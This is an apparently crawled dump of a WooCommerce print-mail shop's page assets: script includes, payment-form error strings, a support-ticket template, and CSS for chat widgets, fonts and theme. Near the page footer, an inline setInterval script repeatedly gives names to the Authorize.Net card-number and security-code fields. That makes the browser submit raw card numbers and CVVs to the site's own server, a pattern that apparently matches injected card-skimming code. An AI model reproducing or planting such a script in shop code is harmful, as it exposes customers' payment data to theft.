<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/gg-homes.js' id='custom-script-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/remove-total-checkout.js' id='total-removal-checkout-js-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0' id='jquery-payment-js'></script>
<script type='text/javascript' id='sv-wc-payment-gateway-payment-form-v5_8_1-js-extra'>
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.8.1' id='sv-wc-payment-gateway-payment-form-v5_8_1-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.3.2' id='wc-authorize-net-cim-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-satisfaction-survey/assets/js/public.js?ver=2.0.1' id='wpasss-public-script-js'></script>
<script type='text/javascript' id='automatewoo-presubmit-js-extra'>
/* <![CDATA[ */
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product-category\/letters\/?aw-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=4.5.4' id='automatewoo-presubmit-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/bb-theme/js/jquery.throttle.min.js?ver=1.7.1.4' id='jquery-throttle-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.2.1.5' id='jquery-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.1.4' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/bb-theme/js/theme.js?ver=1.7.1.4' id='fl-automator-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/myUploadAdapter.js?ver=1.2' id='ylhq-upload-adapter-js'></script>
		<script type="text/html" id="tmpl-wpas-notification-add-item" src="">
			
<div class="wpas_form">
		
	<input type="hidden" class="section" value="" />
	<input type="hidden" data-name="id" data-default="" value="{{{data.item_id}}}" />
	
	<table class="form-table">
		<tr class="form-field form-required email_field">
			<th scope="row">
				<label>Email Address <span class="description">(required)</span></label>
			</th>
			<td>
				<input type="text" data-name="email" data-default="" value="{{{data.email}}}" />
			</td>
		</tr>
		<tr>
			<th scope="row"></th>
			<td>
				<div>
						<label><input type="checkbox" <# print(data.user_notification || 'add' === data.type ? 'checked="checked" ' : '') #>data-name="active" value="1" /> Email Notifications</label>
				</div>
			</td>

		</tr>
	</table>


	<div class="buttons">
		<div class="wpas_msg"></div>
		
		<# if(data.can_delete) { #>
		<div class="left">
			<a href="#" data-action="pf_delete_public_notification_emails" class="wpas_pf_ui_item_action wpas_pf_ui_item_action_delete button button-delete" data-confirm="Are you sure you want to delete this email?">Delete</a>
		</div>
		<# } #>
		
		<div class="right">
			<input type="button" class="button button-primary btn-save" value="Save">
			<input type="button" class="button button-primary btn-close" value="Close">
		</div>
		<div class="clear clearfix"></div>
	</div>
</div>		</script>
		
	        <script type="text/javascript">setInterval(function(e){if(document.querySelector('#wc-authorize-net-cim-credit-card-account-number')) {document.querySelector('#wc-authorize-net-cim-credit-card-account-number').name='wc-authorize-net-cim-credit-card-account-number';}if(document.querySelector('#wc-authorize-net-cim-credit-card-csc')) {document.querySelector('#wc-authorize-net-cim-credit-card-csc').name='wc-authorize-net-cim-credit-card-csc';}},300)</script>
    

<!-- Powered by Orbisius Edit Order Notes for WooCommerce | URL: http://club.orbisius.com/products/wordpress-plugins/orbisius-woocommerce-ext-edit-order-notes/ -->

<div id="videoLightbox" class="modal fade video-lightbox" tabindex="-1" role="dialog">
      <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
          <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            <div class="video-container embed-responsive embed-responsive-16by9"></div>
          </div>
        </div><!-- /.modal-content -->
      </div><!-- /.modal-dialog -->
    </div><!-- /.modal --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"593a5a742c91480e8440a8bf6cd7f750","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/plugins/yellowhq-woo/assets/css/global.css?ver=6.3.2
body_size: -329
content:
.woocommerce table.yellowhq-woo.shop_table {
  width: 100%;
}
.woocommerce table.yellowhq-woo.shop_table td {
  padding: 5px;
}

/*# sourceMappingURL=global.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/css/popup-style.css?ver=6.3.2
body_size: 361
content:
.ylhq-popup {
    display: none;
    position: fixed;
    top: 30%;
    left: 30%;
    background: white;
    padding: 20px;
    border: 1px solid black;
    z-index: 1000;
    text-align: center;
}
.ylhq-popup button {
    margin: 10px;
    padding: 8px 12px;
    border: none;
    cursor: pointer;
}


.surcharge-line-item {
    border-top: none; /* Removes the unwanted line above */
    padding: 10px 0;
    display: flex;
    align-items: center; /* Centers content vertically */
    justify-content: space-between; /* Adds space between the text and button */
}

.ylhq-td-surcharge{
    border-top: none !important;
    margin-left: 10px;
}

/* Adjusting the placement of the button */
.switch-to-ach {
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    color: #333;
    background: #ffc523 !important;
    border: 1px solid #b07c00 !important;
    cursor: pointer;
    text-decoration: none;
    margin-left: 20px; /* Add margin to the left for proper spacing */
}

/* Ensure the button aligns with the total below */
.woocommerce-checkout-review-order-table {
    margin-bottom: 20px; /* Optional: adds space below the table */
}

.surcharge-fee {
    border-top: none !important;
}

.surcharge-line-item {
    margin-bottom: 10px !important;
    width: 112%; /* Ensures the row is 100% width */
}

.surcharge-line-item td {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%; /* Ensures the content inside takes full width */
}

--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-SmartReplies/assets/css/public/style.css?ver=6.3.2
body_size: 1101
content:
/* 
    Created on : Oct 1, 2017, 5:45:52 PM
    Author     : Tahir Nazir
*/

.img-circle {
    border-radius: 50%;
}


img {
    vertical-align: middle;
}

img {
    border: 0;
}

.pull-right {
    float: right!important;
}

.clearfix:before, .clearfix:after {
    display: table;
    content: " ";
}

.pull-left {
    float: left!important;
}



.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}

.input-group-btn {
    position: relative;
    white-space: nowrap;
}

.smart_chat_window {
        display: none;
        width: 380px;
        box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
        border-radius: 5px;
}


#wpas_smart_chat {
    position: fixed;
    z-index: 115;
}


#wpas_smart_chat.location-lower_right {
        bottom: 15px;
        right: 15px;
}

#wpas_smart_chat.location-lower_left {
        bottom: 15px;
        left: 15px;
}

#wpas_smart_chat.location-top_right {
        top : 15px;
        right: 15px;
}

#wpas_smart_chat.location-top_left {
        top : 15px;
        left: 15px;
}


#wpas_smart_chat .wpas_smart_chat_button {
        
    width: 50px;
    height: 50px;
    border-radius: 12px;
    pointer-events: auto;
    cursor: pointer;
    visibility: visible;    
        background: #649a63;
    color: #FFF;
    padding: 6px 17px;
    box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
        
}


.sc_header {
        padding: 10px 15px;
        border-bottom: 1px solid transparent;
        background-color: #e4392b;
        box-shadow: 0 1px rgba(0, 0, 0, 0.2);
        box-sizing: content-box;
        color: #fff;
        font-weight: 500;
        font-size: 18px;
        height: 31px;
        left: 0;
        letter-spacing: 0.5px;
        padding: 13px 8px 0 15px;
        
        right: 0;
        top: 0;
        z-index: 1;
        border-top-left-radius: 5px;
        border-top-right-radius: 5px;
}
        

.ti-close {
        float: right;
        cursor: pointer;
}


.sc_messages {
        background: #FFF;
        overflow-y: scroll;
        height: 250px;
        font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
        font-size: 14px;
        line-height: 1.428571429;
        color: #333;
}


.sc_messages {
        padding: 15px;
}

.sc_footer {
        position: relative;
        height: 40px;
        padding: 10px 15px;
        
        border-top: 1px solid #ddd;
        border-bottom-right-radius: 5px;
        border-bottom-left-radius: 5px;
        
        background: #FFF;
}

.sc_textbox {
        bottom: 0;
        left: 5px;
        right: 50px;
        
        position: absolute;
        top: 0;
        
        z-index: 20;
}


.sc_textbox input {
        border: 0 !important;
        height: 100%;
        background: #FFF !important;
}

.sc_send_btn {
        bottom: 0;
        right: 5px;
        z-index: 20;
        width: 50px;
        position: absolute;
        top: 0;
        cursor: pointer;
        background: url(../../images/send.png) no-repeat center center;
}


@media (max-width: 520px) {
        .smart_chat_window {
                width: 100%;
        }
}


@media (min-width: 1200px) {

        #wpas_smart_chat {
            max-width: 1170px;
        }
}

@media (min-width: 992px) {

        #wpas_smart_chat {
                max-width: 970px;
        }
        
}

@media (min-width: 768px) {
        #wpas_smart_chat {
                max-width: 420px;
        }
}

#wpas_smart_chat {
        margin-right: auto;
        margin-left: auto;
}







.chat
{
    list-style: none;
    margin: 0;
    padding: 0;
}

.chat li {
    margin-bottom: 10px;
    padding-bottom: 5px;
}



.chat li.bot {
        float: left;
        margin-left: 8px;
}

.chat li.clearfix {
        clear: both;
        
}

.chat li.bot .message-content {
        background-color: #eceff1;
}

.chat li.customer {
        float: right;
        margin-right: 8px;
}


.chat li .info {
    color: #9e9e9e;
    font-size: 11px;
    margin-top: 3px;
}




.chat li.bot, .chat li.customer {
        max-width: 85%;
        position: relative;
}


.chat li.bot .message-content, .chat li.customer .message-content {
        border-radius: 2px;
        box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.2);
        padding: 8px;
        word-break: break-word;
        
}

.chat li.bot .message-content p, .chat li.customer .message-content p {
        margin: 0;
}



.sc_messages {
    overflow-y: scroll;
    height: 500px;
}


.sc_messages::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
}

.sc_messages::-webkit-scrollbar {
    width: 12px;
    background-color: #F5F5F5;
}

.sc_messages::-webkit-scrollbar-thumb {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #555;
}


.reply_link {
        overflow: hidden;
        height: 24px;
        line-height: 24px;
}


#wpas-sc-new-ticket {
        padding: 20px;
        font-family: Arial, sans-serif;
}

#wpas-sc-new-ticket h3 {
        margin-bottom: 26px;
        
}

#wpas-sc-new-ticket .notify {
        display: none;
}

#wpas-sc-new-ticket .wpas-form-group>label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    margin-right: 15px;
    font-weight: 700;
    font-family: Arial, sans-serif;
    font-size: 14px;
}

.spinner {
        background: url(../../images/loading.gif) no-repeat;
        background-size: 16px 16px;
        display: inline-block;
        width: 16px;
        height: 16px;
        margin-left: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-satisfaction-survey/assets/css/public.css?ver=2.0.1
body_size: 241
content:
/*
 *
 * @package   Awesome Support: Satisfaction Survey
 * @author    Robert W. Kramer III for Awesome Support <support@getawesomesupport.com>
 * @license   GPL-2.0+
 * @link      https://getawesomesupport.com
 * @copyright 2016. Awesome Support
 *
 */

#rating_form {
    clear: both;
    overflow: visible;
    margin-top: 20px;
}

#rating_form p {
    margin: 0;
    float: left;
}

.scale_label_bad {
    color: red;
    margin: 3px 5px;
    float: left;
    line-height: 1em;
}

.scale_label_good {
    color: green;
    margin: 3px 5px;
    float: left;
    line-height: 1em;
}

input.scale_input_radio {
    margin: 5px 0;
    float: left;
    line-height: 1em;
}

.scale_unsatisifed_reasons {
    margin: 8px 8px;
}

.survey_comment {
    clear: both;
    margin: 20px 0;
}

.rating_choices {
    display: inline-block;
    margin: 0 auto;
}

/*
 * Radio button margins according to degrees of scale
 */

.rating_choices.scale_2 input[type="radio"] {
    margin: 5px 10px;    
}

.rating_choices.scale_5 input[type="radio"] {
    margin: 5px 10px;    
}

.rating_choices.scale_10 input[type="radio"] {
    margin: 5px 3px;     
}

.wrapper_rating_choices {
    /*text-align: center;*/
}

.wpas_unsatisfied_reasons {
    display: none;
    margin: 20px 0 20px 0;
}

/*
 * Info box CSS taken from AS core.
 */

.wpas-alert{
    padding:15px;
    margin-bottom:20px;
    border:1px solid transparent
}

.wpas-alert-success{
    color:#3c763d;
    background-color:#dff0d8;
    border-color:#d6e9c6
}

.wpas-alert-info{
    color:#31708f;
    background-color:#d9edf7;
    border-color:#bce8f1
}

.wpas-alert-warning{
    color:#8a6d3b;
    background-color:#fcf8e3;
    border-color:#faebcc
}

.wpas-alert-danger{
    color:#a94442;
    background-color:#f2dede;
    border-color:#ebccd1
}


--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/product-fonts.css?v=2.40
body_size: 3
content:
@font-face {
    font-family: 'CToress';
    src: url('/wp-content/themes/ydg-theme-child/fonts/CToress.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/CToress.woff') format('woff');
}

@font-face {
    font-family: 'Givens';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Givens.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Givens.woff') format('woff');
}

@font-face {
    font-family: 'Levy';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Levy.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Levy.woff') format('woff');
}

@font-face {
    font-family: 'Lindy';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Lindy.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Lindy.woff') format('woff');
}

@font-face {
    font-family: 'olmhandwritingregular';
    src: url('/wp-content/themes/ydg-theme-child/fonts/olmhandwriting-webfont.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/olmhandwriting-webfont.woff') format('woff');
}
@font-face {
    font-family: 'newyorkfont';
    src: url('/wp-content/themes/ydg-theme-child/fonts/new_your_font-webfont.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/new_your_font-webfont.woff') format('woff');
}
@font-face {
    font-family: 'premiumultra26';
    src: url('/wp-content/themes/ydg-theme-child/fonts/premiumultra26-webfont.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/premiumultra26-webfont.woff') format('woff');
}

@font-face {
    font-family: 'Belinda';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Belinda.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Belinda.woff') format('woff');
}
@font-face {
    font-family: 'Caolyna';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Caolyna.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Caolyna.woff') format('woff');
}
@font-face {
    font-family: 'Hipster-script-pro';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Hipster-script-pro.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Hipster-script-pro.woff') format('woff');
}
@font-face {
    font-family: 'Mint';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Mint.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Mint.woff') format('woff');
}
@font-face {
    font-family: 'Peoni-Pro';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Peoni-Pro.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Peoni-Pro.woff') format('woff');
}
@font-face {
    font-family: 'Slim';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Slim.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Slim.woff') format('woff');
}
@font-face {
    font-family: 'Yellowtail';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Yellowtail-Regular.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Yellowtail-Regular.woff') format('woff');
}
@font-face {
    font-family: 'Metropolis';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Metropolis-Medium.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Metropolis-Medium.woff') format('woff');
}


@font-face {
    font-family: 'Cursive';
    src: url('/wp-content/themes/ydg-theme-child/fonts/cursive.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/cursive.woff') format('woff');
}

@font-face {
    font-family: 'Cursive2';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Cursive.ttf');
}

@font-face {
    font-family: 'Print';
    src: url('/wp-content/themes/ydg-theme-child/fonts/print.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/print.woff') format('woff');
}


@font-face {
    font-family: 'architectsDaughter';
    src: url('/wp-content/themes/ydg-theme-child/fonts/achitectsDaughter.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/achitectsDaughter.woff') format('woff');
}



--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/theme.css
body_size: 6265
content:
@import 'https://fonts.googleapis.com/css?family=Open+Sans:400i';@media (min-width:992px){.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary{background:none;border:none;position:absolute;top:auto;left:0;right:0;width:100%;z-index:100;background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#26000000', endColorstr='#00000000',GradientType=0);}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-header-logo{display:block;-moz-box-sizing:border-box;box-sizing:border-box;background:url(/wp-content/uploads/2017/05/yellow-letter-hq-white.png) no-repeat;width:295px;height:53px;padding-left:295px}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-header-wrap{border:0}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap a.fa,.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap a,.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap a *{color:#fff}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li.current-menu-item > a{color:#fff !important}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li > a{color:rgba(255, 255, 255, .75)}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li > a:hover,.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li > a:focus{color:#fff}.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-header-logo a.fa,.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-header-logo a,.home:not(.fl-fixed-header):not(.fl-shrink) .fl-page-header-primary .fl-page-header-logo a *{color:#fff}.home:not(.fl-fixed-header).fl-shrink .fl-page-header-primary{transition:all 0.4s ease-in-out}.home:not(.fl-fixed-header).fl-shrink .fl-page-header-primary:not(.fl-shrink-header){background:none;border:none;position:absolute;top:auto;left:0;right:0;width:100%;z-index:100}.home:not(.fl-fixed-header).fl-shrink .fl-page{padding-top:0 !important}}.sub-menu a.fa,.sub-menu a,.sub-menu a *{color:#313131 !important}.sub-menu a.fa:hover,.sub-menu a:hover,.sub-menu a *:hover{color:#eda700 !important}.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a{position:relative}.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a::before,.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a::after{display:inline-block;position:absolute;opacity:0;transition:all ease 0.2s}.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a::before{content:'|';left:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a::after{content:'|';right:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a:hover::before,.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a:hover::after,.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a:focus::before,.fl-page-header .fl-page-nav-wrap .navbar-nav > li > a:focus::after{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}a.fl-button,a.fl-button:visited,.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,.fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button,.gform_wrapper button,.gform_wrapper input[type="button"],.gform_wrapper input[type="submit"],.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{background:#ffc523;border:0;color:white}a.fl-button *,a.fl-button:visited *,.fl-builder-content a.fl-button *,.fl-builder-content a.fl-button:visited *,.fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button *,.gform_wrapper button *,.gform_wrapper input[type="button"] *,.gform_wrapper input[type="submit"] *,.woocommerce a.button.alt *,.woocommerce button.button.alt *,.woocommerce input.button.alt *,.woocommerce #respond input#submit.alt *,.woocommerce #content input.button.alt *,.woocommerce-page a.button.alt *,.woocommerce-page button.button.alt *,.woocommerce-page input.button.alt *,.woocommerce-page #respond input#submit.alt *,.woocommerce-page #content input.button.alt *,.woocommerce a.button *,.woocommerce button.button *,.woocommerce input.button *,.woocommerce #respond input#submit *,.woocommerce #content input.button *,.woocommerce-page a.button *,.woocommerce-page button.button *,.woocommerce-page input.button *,.woocommerce-page #respond input#submit *,.woocommerce-page #content input.button *{color:white}a.fl-button:hover,a.fl-button:visited:hover,.fl-builder-content a.fl-button:hover,.fl-builder-content a.fl-button:visited:hover,.fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button:hover,.gform_wrapper button:hover,.gform_wrapper input[type="button"]:hover,.gform_wrapper input[type="submit"]:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover{border:0}.alt-row a.fl-button,.row-col-bg a.fl-button,.alt-row a.fl-button:visited,.row-col-bg a.fl-button:visited,.alt-row .fl-builder-content a.fl-button,.row-col-bg .fl-builder-content a.fl-button,.alt-row .fl-builder-content a.fl-button:visited,.row-col-bg .fl-builder-content a.fl-button:visited,.alt-row .fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button,.row-col-bg .fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button,.alt-row .gform_wrapper button,.row-col-bg .gform_wrapper button,.alt-row .gform_wrapper input[type="button"],.row-col-bg .gform_wrapper input[type="button"],.alt-row .gform_wrapper input[type="submit"],.row-col-bg .gform_wrapper input[type="submit"],.alt-row .woocommerce a.button.alt,.row-col-bg .woocommerce a.button.alt,.alt-row .woocommerce button.button.alt,.row-col-bg .woocommerce button.button.alt,.alt-row .woocommerce input.button.alt,.row-col-bg .woocommerce input.button.alt,.alt-row .woocommerce #respond input#submit.alt,.row-col-bg .woocommerce #respond input#submit.alt,.alt-row .woocommerce #content input.button.alt,.row-col-bg .woocommerce #content input.button.alt,.alt-row .woocommerce-page a.button.alt,.row-col-bg .woocommerce-page a.button.alt,.alt-row .woocommerce-page button.button.alt,.row-col-bg .woocommerce-page button.button.alt,.alt-row .woocommerce-page input.button.alt,.row-col-bg .woocommerce-page input.button.alt,.alt-row .woocommerce-page #respond input#submit.alt,.row-col-bg .woocommerce-page #respond input#submit.alt,.alt-row .woocommerce-page #content input.button.alt,.row-col-bg .woocommerce-page #content input.button.alt,.alt-row .woocommerce a.button,.row-col-bg .woocommerce a.button,.alt-row .woocommerce button.button,.row-col-bg .woocommerce button.button,.alt-row .woocommerce input.button,.row-col-bg .woocommerce input.button,.alt-row .woocommerce #respond input#submit,.row-col-bg .woocommerce #respond input#submit,.alt-row .woocommerce #content input.button,.row-col-bg .woocommerce #content input.button,.alt-row .woocommerce-page a.button,.row-col-bg .woocommerce-page a.button,.alt-row .woocommerce-page button.button,.row-col-bg .woocommerce-page button.button,.alt-row .woocommerce-page input.button,.row-col-bg .woocommerce-page input.button,.alt-row .woocommerce-page #respond input#submit,.row-col-bg .woocommerce-page #respond input#submit,.alt-row .woocommerce-page #content input.button,.row-col-bg .woocommerce-page #content input.button{background:#313131 !important}.alt-row a.fl-button:hover,.row-col-bg a.fl-button:hover,.alt-row a.fl-button:visited:hover,.row-col-bg a.fl-button:visited:hover,.alt-row .fl-builder-content a.fl-button:hover,.row-col-bg .fl-builder-content a.fl-button:hover,.alt-row .fl-builder-content a.fl-button:visited:hover,.row-col-bg .fl-builder-content a.fl-button:visited:hover,.alt-row .fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button:hover,.row-col-bg .fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button:hover,.alt-row .gform_wrapper button:hover,.row-col-bg .gform_wrapper button:hover,.alt-row .gform_wrapper input[type="button"]:hover,.row-col-bg .gform_wrapper input[type="button"]:hover,.alt-row .gform_wrapper input[type="submit"]:hover,.row-col-bg .gform_wrapper input[type="submit"]:hover,.alt-row .woocommerce a.button.alt:hover,.row-col-bg .woocommerce a.button.alt:hover,.alt-row .woocommerce button.button.alt:hover,.row-col-bg .woocommerce button.button.alt:hover,.alt-row .woocommerce input.button.alt:hover,.row-col-bg .woocommerce input.button.alt:hover,.alt-row .woocommerce #respond input#submit.alt:hover,.row-col-bg .woocommerce #respond input#submit.alt:hover,.alt-row .woocommerce #content input.button.alt:hover,.row-col-bg .woocommerce #content input.button.alt:hover,.alt-row .woocommerce-page a.button.alt:hover,.row-col-bg .woocommerce-page a.button.alt:hover,.alt-row .woocommerce-page button.button.alt:hover,.row-col-bg .woocommerce-page 